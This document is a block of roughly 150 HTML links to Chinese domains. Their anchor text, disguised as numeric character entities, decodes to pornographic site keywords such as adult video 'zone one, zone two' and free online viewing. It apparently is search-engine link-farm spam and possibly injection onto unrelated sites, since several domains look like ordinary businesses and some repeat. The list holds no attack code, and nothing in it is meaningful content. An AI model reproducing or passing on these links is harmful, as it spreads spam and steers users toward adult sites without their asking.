<a href="http://zzrzhb.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://52choumei.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzalqc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://psxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://minnodesign.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kxzzk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaprk.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://prdtz.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clgwzc.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://q8341.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://zsb571.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://asydz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://7cne.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx6188.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://y043.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://fywjfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jfk360.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://luyouit.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhrose.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://liuhetong.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://q8341.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://firstredian.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://y9633.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://51mengdong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://park6666.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://xskec.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://cmylove.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://bjglt.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://000ydw.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://843v.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://3456hh.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://haodayu.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://898199363.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changda66.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://cqdaya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rong77.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ccc9114.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://137966.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://getwires.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://chaoren96.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://qgshkj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://c1988.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://xafdjy.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://000ydw.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://dghonglai.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://sdsuso.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ttkjy.com.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://ezschool.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jyarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://1ghr.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://hzposo.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bdyc365.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://ttallcn.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tyey0.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
